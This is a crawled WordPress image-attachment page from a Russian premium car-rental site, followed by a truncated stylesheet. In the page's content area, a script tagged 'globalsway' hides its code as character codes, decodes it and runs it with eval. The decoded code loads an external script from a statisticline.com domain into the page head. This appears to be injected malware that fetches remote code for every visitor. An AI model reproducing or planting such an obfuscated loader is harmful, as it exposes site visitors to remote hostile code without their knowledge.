

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mr-road.ru/img_1003/
body_size: 6606
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>IMG_1003 | Mr.Road</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="administrator"/>
	<link rel="canonical" href="https://mr-road.ru/img_1003/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Mr.Road | Аренда автомобилей" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMG_1003 | Mr.Road" />
		<meta property="og:url" content="https://mr-road.ru/img_1003/" />
		<meta property="article:published_time" content="2020-05-18T22:57:18+00:00" />
		<meta property="article:modified_time" content="2020-05-18T22:57:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IMG_1003 | Mr.Road" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mr-road.ru\/img_1003\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mr-road.ru#listItem","position":1,"name":"Home","item":"https:\/\/mr-road.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/mr-road.ru\/img_1003\/#listItem","name":"IMG_1003"}},{"@type":"ListItem","@id":"https:\/\/mr-road.ru\/img_1003\/#listItem","position":2,"name":"IMG_1003","previousItem":{"@type":"ListItem","@id":"https:\/\/mr-road.ru#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/mr-road.ru\/img_1003\/#itempage","url":"https:\/\/mr-road.ru\/img_1003\/","name":"IMG_1003 | Mr.Road","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/mr-road.ru\/#website"},"breadcrumb":{"@id":"https:\/\/mr-road.ru\/img_1003\/#breadcrumblist"},"author":{"@id":"https:\/\/mr-road.ru\/author\/administrator\/#author"},"creator":{"@id":"https:\/\/mr-road.ru\/author\/administrator\/#author"},"datePublished":"2020-05-19T01:57:18+03:00","dateModified":"2020-05-19T01:57:18+03:00"},{"@type":"Organization","@id":"https:\/\/mr-road.ru\/#organization","name":"Mr.Road","description":"\u0410\u0440\u0435\u043d\u0434\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439","url":"https:\/\/mr-road.ru\/"},{"@type":"Person","@id":"https:\/\/mr-road.ru\/author\/administrator\/#author","url":"https:\/\/mr-road.ru\/author\/administrator\/","name":"administrator","image":{"@type":"ImageObject","@id":"https:\/\/mr-road.ru\/img_1003\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ad264f695754ca075ebc471836082a798aed900a5a6397f124195fe3cd1ce566?s=96&d=mm&r=g","width":96,"height":96,"caption":"administrator"}},{"@type":"WebSite","@id":"https:\/\/mr-road.ru\/#website","url":"https:\/\/mr-road.ru\/","name":"Mr.Road","description":"\u0410\u0440\u0435\u043d\u0434\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/mr-road.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='stylesheet' id='contact-form-7-css' href='https://mr-road.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://mr-road.ru/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='https://mr-road.ru/wp-content/plugins/final-tiles-grid-gallery-lite/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ttml-css' href='https://mr-road.ru/wp-content/plugins/responsive-testimonials/css/ttml_custom_style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tml-bootstrap-css-css' href='https://mr-road.ru/wp-content/plugins/testimonial-maker/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tml-font-awesome-css-css' href='https://mr-road.ru/wp-content/plugins/testimonial-maker/assets/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tml-owl-carousel-css-css' href='https://mr-road.ru/wp-content/plugins/testimonial-maker/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tml-owl-theme-css-css' href='https://mr-road.ru/wp-content/plugins/testimonial-maker/assets/css/owl.theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tml-owl-transitions-css-css' href='https://mr-road.ru/wp-content/plugins/testimonial-maker/assets/css/owl.transitions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://mr-road.ru/wp-content/themes/mroad-theme/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mr-road.ru/wp-content/themes/mroad-theme/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-stylesheet-css' href='https://mr-road.ru/wp-content/themes/mroad-theme/assets/fonts/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://mr-road.ru/wp-content/themes/mroad-theme/assets/libs/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://mr-road.ru/wp-content/themes/mroad-theme/assets/libs/slick/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://mr-road.ru/wp-content/themes/mroad-theme/assets/libs/owl.carusel-2.3.4/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://mr-road.ru/wp-content/themes/mroad-theme/assets/css/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css-css' href='https://mr-road.ru/wp-content/themes/mroad-theme/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ast-style-css' href='https://mr-road.ru/wp-content/themes/mroad-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mr-road.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mr-road.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mr-road.ru/wp-json/wp/v2/media/262" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mr-road.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmr-road.ru%2Fimg_1003%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mr-road.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmr-road.ru%2Fimg_1003%2F&#038;format=xml" />
	<script>
		//Autumn_check Weather effect Start
		 
		//Autumn_check Weather effect End
	</script>
	<script>
		//winter_check Start
			//Winter snow Falling Start
			 
			//Winter Falling End
		//winter_check end
	</script>
	<style>
		.we-flake{
			color:  !important;
		}
	</style>
	<script>
		// spring_check Effect End
		 
	</script>
	<script>
		// summer_check Effect Start
		  //summer_check Effect End
	</script>
	<script>
		//halloween_check  Start
		 
	  //halloween_check End
	</script>
	<script>
		//rainy_check Start
			 
	  //rainy_check end
	</script>
	<script>
		//thanks_giving_check start
			 
		//thanks_giving_check end
	</script>
	<script>
		//valentine_check start
			 
		//valentine_check End
	</script>
	<script>
		//new_year_check start
			 
		//new_year_check end
	</script>
<link rel="icon" href="https://mr-road.ru/wp-content/uploads/2020/05/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mr-road.ru/wp-content/uploads/2020/05/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mr-road.ru/wp-content/uploads/2020/05/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://mr-road.ru/wp-content/uploads/2020/05/cropped-logo-270x270.png" />
	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-262 attachmentid-262 attachment-jpeg wp-theme-mroad-theme">
<div id="page" class="site">
	
	
	<header class="top-header" style="background-image: url(https://mr-road.ru/wp-content/themes/mroad-theme/assets/img/bg-about.jpg);">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-9">
                                       <nav class="navbar navbar-expand-lg navbar-light bg-light">
                     								<a class="top-brand" href="https://mr-road.ru/"><img src="https://mr-road.ru/wp-content/uploads/2020/05/logo.png" alt=""></a>
								 
                    
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="navbar-toggler-icon"></span>
                        </button>
                        <div class="collapse navbar-collapse" id="navbarNav">
                            <ul id="menu-verhnee-menyu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-38 nav-item"><a title="Главная" href="https://mr-road.ru/" class="nav-link">Главная</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161 nav-item"><a title="Наши автомобили" href="/catalog/" class="nav-link">Наши автомобили</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201 nav-item"><a title="Новости" href="https://mr-road.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 nav-item"><a title="Контакты" href="https://mr-road.ru/kontakty/" class="nav-link">Контакты</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 nav-item"><a title="О компании" href="https://mr-road.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-605 nav-item"><a title="Аренда авто в Сочи" href="https://corsacar.ru/" class="nav-link">Аренда авто в Сочи</a></li>
</ul>                        </div>
                    </nav>
    
                </div>
                <div class="col-lg-3">
                    <div class="top-tel">8 (499) 842-50-50<br>8 (977) 979-10-10   
                    <span><a data-toggle="modal" data-target="#Modal-1">Заказать звонок</a></span>
                    </div>
                </div>         
            </div>
	
    
      
    <div class="row">
                <div class="col-lg-7">
                    <div class="top-header-title">
                                               <h1>IMG_1003</h1>
                        
                        <div class="top-header-descript"></div>
                    </div>
                </div>
            </div>
        </div>

    </header>
    <!-- header -->
<div id="content" class="site-content">

	<div id="primary" class="content-area">
	<div class="container">
	<div class="row"> 
                <div class="col-12">
                   <h2 class="section-title">IMG_1003</h2> 
                </div>
            </div>
            <div class="row">
                <div class="col-12">
                    <nav aria-label="breadcrumbs">
 <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mr-road.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
<li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mr-road.ru/img_1003/" itemprop="item"><span itemprop="name">IMG_1003</span></a></li>
<li class="breadcrumb-item active">IMG_1003</li></ol></nav>
                </div>
            </div>
		<div class="row">
			<div class="col-12">
		<main id="main" class="site-main">

		
<article id="post-262" class="single-novosty post-262 attachment type-attachment status-inherit hentry">
	<div class="entry-content-date">
	  <div class="entry-meta"><span class="posted-on"><i class="fa fa-calendar" aria-hidden="true"></i>  <time class="entry-date published updated" datetime="2020-05-19T01:57:18+03:00">19 мая 2020</time></span></div>	</div>
<div class="post-thumbnail">
	</div>

	<div class="entry-content">
		<p class="attachment"><a href='https://mr-road.ru/wp-content/uploads/2020/05/IMG_1003-scaled.jpg'><img fetchpriority="high" decoding="async" width="200" height="300" src="https://mr-road.ru/wp-content/uploads/2020/05/IMG_1003-200x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://mr-road.ru/wp-content/uploads/2020/05/IMG_1003-200x300.jpg 200w, https://mr-road.ru/wp-content/uploads/2020/05/IMG_1003-683x1024.jpg 683w, https://mr-road.ru/wp-content/uploads/2020/05/IMG_1003-768x1152.jpg 768w, https://mr-road.ru/wp-content/uploads/2020/05/IMG_1003-1024x1536.jpg 1024w, https://mr-road.ru/wp-content/uploads/2020/05/IMG_1003-1365x2048.jpg 1365w, https://mr-road.ru/wp-content/uploads/2020/05/IMG_1003-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-262 -->
<hr>
		</main><!-- #main -->
		
	</div><!-- #primary -->

		</div>
</div>

	</div><!-- #content -->

	 <!-- Modal -->
    <div class="modal fade" id="Modal-1" tabindex="-1" role="dialog" aria-labelledby="ModalLabel-1" aria-hidden="true">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <h5 class="modal-title" id="exampleModalLabel">Заявка на бронь</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true"></span>
            </button>
          </div>
          <div class="modal-body">
            <div class="row">
            	<div class="col">
            	<div class="form-modal">
            	
<div class="wpcf7 no-js" id="wpcf7-f186-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/img_1003/#wpcf7-f186-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f186-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="text-148"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="text-148" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="tel-744"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control phone" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="tel" name="tel-744" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-425"><textarea cols="40" rows="4" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Уточните детали заказа" name="textarea-425"></textarea></span>
	</p>
</div>
<div class="form-group">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-modal" type="submit" value="Отправить заявку" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
           	</div>
            	</div>
            </div>
          </div>
          
        </div>
      </div>
    </div>
    <!-- Modal -->
    
    <!-- footer -->
    <footer class="footer">
    <div class="container">
    	<div class="row">
    		<div class="col-sm-12">
    			<div class="footer-content">
    			    <div class="footer-title">
                    <span class="footer-name">Mister Road</span>
                    <span class="footer-desc">Аренда премиальных <br> автомобилей</span>		        
    			    </div>
    			    <div class="footer-menu">
                       <ul id="menu-menyu-v-futere" class=""><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://mr-road.ru/usloviya-arendy/">Условия аренды</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://mr-road.ru/galereya/">Фотогалерея</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="/catalog/">Автомобили</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://mr-road.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://mr-road.ru/kontakty/">Контакты</a></li>
</ul>    			       
    			    </div>
    			    <div class="footer-tel">8 (499) 842-50-50<br>8 (977) 979-10-10  <br><br>
              <a href="https://vk.com/mr.road" target="_blank"><img src="https://mr-road.ru/wp-content/themes/mroad-theme/social-media-icon/vk.svg" width="42px" style="margin-right:10px;"></a>
    			   <!--<a href="https://www.facebook.com/MrRoad-114131346955037" target="_blank"><img src="https://mr-road.ru/wp-content/themes/mroad-theme/social-media-icon/facebook.svg" width="32px" style="margin-right:10px;"></a>
    			      <a href="https://www.instagram.com/mister.road/" target="_blank"><img src="https://mr-road.ru/wp-content/themes/mroad-theme/social-media-icon/instagram.svg" width="32px" style="margin-right:10px;"></a>-->
    			     <a href="https://api.whatsapp.com/send?phone=79777119595&text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5" target="_blank"><img src="https://mr-road.ru/wp-content/themes/mroad-theme/social-media-icon/whatsapp.svg"width="32px" style="margin-right:5px;"></a>
    			      <a href="https://t.me/MrRoad" target="_blank"><img src="https://mr-road.ru/wp-content/themes/mroad-theme/social-media-icon/telegram.svg" width="32px"></a>
    			      
    			     
                                     
                    	
    			        <span class="politic"><a href="https://mr-road.ru/privacy-policy/">Политика конфиденциальности</a></span>
                        			        <span class="prava">Все права защищены 2020</span>
    			    </div>
    			</div>
    		</div>
    	</div>
    </div>
    </footer>
    <!-- footer -->
		
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mroad-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mr-road.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mr-road.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.6.10" id="finalTilesGallery-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/plugins/testimonial-maker/assets/js/owl.carousel.min.js?ver=1.0" id="tml-owl-js-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/themes/mroad-theme/assets/js/bootstrap.min.js" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/themes/mroad-theme/assets/js/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/themes/mroad-theme/assets/libs/slick/slick.min.js" id="slick-js-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/themes/mroad-theme/assets/libs/owl.carusel-2.3.4/owl.carousel.min.js" id="owl-js-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/themes/mroad-theme/assets/js/jquery.maskedinput.min.js" id="maskedinput-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/themes/mroad-theme/assets/js/smoothscroll.js" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/themes/mroad-theme/assets/js/jquery.matchHeight.js" id="matchHeight-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/themes/mroad-theme/assets/js/masonry.pkgd.min.js" id="masonry-is-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/themes/mroad-theme/assets/js/imageloaded.js" id="imageloaded-js-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/themes/mroad-theme/assets/js/jquery.fancybox.min.js" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/themes/mroad-theme/assets/js/main.js" id="main-script-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.8.3" id="awplife-we-snow-christmas-snow-js-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.8.3" id="awplife-we-snow-snow-falling-js-js"></script>
<script type="text/javascript" src="https://mr-road.ru/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.8.3" id="awplife-we-snow-snowfall-master-js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mr-road.ru/wp-content/plugins/responsive-testimonials/css/ttml_custom_style.min.css?ver=6.8.3
body_size: 718
content:
@charset "UTF-8";.ttml_wrap{width:100%;margin-bottom:30px;text-align:center}.clearer{clear:both}.ttml_testimonial{margin-top:10px;height:auto;float:left;background:#fff;margin-bottom:20px;border:1px solid #f3f3f3;border-radius:4px;-webkit-box-shadow:1px 1px 2px 1px rgba(0,0,0,.02);-moz-box-shadow:1px 1px 2px 1px rgba(0,0,0,.02);box-shadow:1px 1px 2px 1px rgba(0,0,0,.02)}.ttml_2_columns .ttml_testimonial{box-sizing:border-box;width:46%;margin-right:2%;margin-left:2%}.ttml_3_columns .ttml_testimonial{box-sizing:border-box;width:29%;margin-right:2%;margin-left:2%}.ttml_default_layout .ttml_photo_box{margin:0 auto!important}.ttml_testimonial .ttml_textblock{padding:0}.ttml_default_layout .ttml_photo_box img{border-radius:999px}.ttml_default_layout .ttml_author_block p{margin-bottom:0!important}.ttml_default_layout .ttml_picture_60 .ttml_photo_box{position:relative;left:-8px;margin-top:1px!important}.ttml_default_layout .ttml_picture_80 .ttml_photo_box{position:relative;left:-15px;margin-top:-9px!important}.ttml_default_layout .ttml_picture_100 .ttml_photo_box{position:relative;left:-10px;margin-top:-20px!important}.ttml_default_layout .ttml_picture_120 .ttml_photo_box{position:relative;left:-10px;margin-top:-25px!important}.ttml_default_layout .ttml_picture_150 .ttml_photo_box{position:relative;left:-10px;margin-top:-46px!important}.ttml_default_layout .ttml_author{font-weight:600;margin-top:4px!important}.ttml_default_layout .ttml_job{margin-top:0;text-transform:uppercase}.ttml_default_layout .ttml_text{color:#666;padding:15px}.ttml_list_layout .ttml_photo_box{float:left}.ttml_list_layout .ttml_author_block p{margin-bottom:0!important}.ttml_list_layout .ttml_photo_box{margin-left:15px;margin-top:20px}.ttml_list_layout .ttml_author{font-weight:600;margin-top:0!important;text-align:left}.ttml_list_layout .ttml_job{margin-top:3px;text-transform:uppercase;text-align:left}.ttml_list_layout .ttml_text{color:#999;text-align:left;padding:15px}@media only screen and (max-width:40em){.ttml_testimonial{width:96%;margin:0 2%;margin-top:70px!important}.ttml_2_columns .ttml_testimonial,.ttml_3_columns .ttml_testimonial,.ttml_4_columns .ttml_testimonial{width:96%;margin:120px 2% 0}}.ttml_ori_f .ttml_author,.ttml_ori_f .ttml_heading,.ttml_ori_f .ttml_job,.ttml_ori_f 